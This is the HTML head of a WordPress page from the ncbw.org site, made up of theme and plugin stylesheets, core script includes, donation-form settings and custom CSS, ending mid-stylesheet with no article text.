100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ncbw.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ncbw.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ncbw.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ncbw.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ncbw.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ncbw.org/wp-content/plugins/fundraisemaster/plugins/font-awesome/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://ncbw.org/wp-content/plugins/fundraisemaster/plugins/elegant-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='frmaster-style-css' href='https://ncbw.org/wp-content/plugins/fundraisemaster/fundraisemaster.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='frmaster-custom-style-css' href='https://ncbw.org/wp-content/plugins/fundraisemaster/style-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2Cregular%2C500%2C600%2C700%2C800%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Chebrew%2Cvietnamese%2Cdevanagari&#038;display=optional&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-css' href='https://ncbw.org/wp-content/plugins/goodlayers-core/plugins/fa5/fa5.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ncbw.org/wp-content/plugins/goodlayers-core/plugins/simpleline/simpleline.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ncbw.org/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1765848965' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ncbw.org/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://ncbw.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://ncbw.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://ncbw.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='chariti-style-core-css' href='https://ncbw.org/wp-content/themes/chariti/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chariti-custom-style-css' href='https://ncbw.org/wp-content/uploads/chariti-style-custom.css?1765848965&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ncbw.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0cebf145d2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ncbw.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America/New_York","abbr":"EST"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/server-side-render.min.js?ver=7db2472793a2abb97aa5" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/logo-showcase-ultimate/build/index.js?ver=6.9" id="lcg-gutenberg-js-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://ncbw.org/wp-admin/admin-ajax.php","checkout_nonce":"e5f695c0a4","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://ncbw.org/wp-admin/admin-ajax.php","ajaxNonce":"ba69e6b8ce","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal-commerce","permalinks":"1","number_decimals":2},"cookie_hash":"a55b2a3caeec2aeefa36f0e2c8828bf4","session_nonce_cookie_name":"wp-give_session_reset_nonce_a55b2a3caeec2aeefa36f0e2c8828bf4","session_cookie_name":"wp-give_session_a55b2a3caeec2aeefa36f0e2c8828bf4","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://ncbw.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://ncbw.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ncbw.org/wp-json/wp/v2/posts/9017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ncbw.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ncbw.org/?p=9017' />
<style type="text/css" id="simple-css-output">.gdlr-core-page-builder-body [data-skin="Personal About Team"] .gdlr-core-skin-caption { color: #DBA410;}/* NCBW News Archive Blog page */.gdlr-core-pagination span { background-color: #DBA410;}.gdlr-core-pagination a:hover { background-color: #DBA410;}/* NCBW News page */.gdlr-core-blog-item .gdlr-core-pagination .gdlr-core-active{ background-color:#dba410;}/* Our History page */.chariti-body * { border-color: #DBA410;}.gdlr-core-blockquote-item-quote { color: #DBA410;}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon { border-color: #DBA410; background-color: #DBA410; color: white;}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-icon { background: #DBA410;}/* Link */#chariti-main-menu .sub-menu a{ background-color:rgba(247,247,247,0.69); color:#5e5e5e; }#chariti-main-menu .sub-menu a:hover { background-color: #DBA410; color: white;}.chariti-fixed-navigation.chariti-style-slide .chariti-logo-inner img { max-height: 73px !important; padding-bottom: 10px;}.chariti-logo-inner img { padding-top: 10px;}.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-position { color: #ff6f61; display: none;}@media only screen and (max-width: 767px) { body { .gdlr-core-right-align { text-align: left;} } }}/* 419px and smaller screen sizes */@media (max-width:767px){ /* Span Tag */ ul .clearfix a .gdlr-core-icon-list-content-wrap span{ font-size:15px !important; } }.gdlr-core-event-widget-feature .gdlr-core-event-widget .gdlr-core-evet-widget-thumbnail{ margin-left:0px !important; }.gform_wrapper.gravity-theme .gfield_label { display: block !important;}.gdlr-core-page-builder-body [data-skin="Column SVC Learn more"] .gdlr-core-skin-title a { color: #ffffff;}.gdlr-core-page-builder-body [data-skin="Column SVC Learn more"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Column SVC Learn more"] .gdlr-core-skin-caption a:hover { color: #E0AF29;}.frmaster-login-bar-shortcode { display: none !important;}/* Membership Page Counter */.gdlr-core-page-builder-body [data-skin="counter no"] .gdlr-core-skin-content { color: #000000;}.wpwax-lsu-ultimate .wpwax-lsu-item.wpwax-lsu-item-bordered .wpwax-lsu-item-inner {border: 0px !important;}#acc .gdlr-core-accordion-item-title { color: #ffffff;}.gdlr-core-timeline-item .gdlr-core-timeline-item-date { color: white;}.gdlr-core-timeline-item ul li{ color:#ffffff; }/* Paragraph */#acc .gdlr-core-accordion-item-tab p{ color:#ffffff; } #mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch .mdp-slider { background-color: #DBA410 !important;}#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch 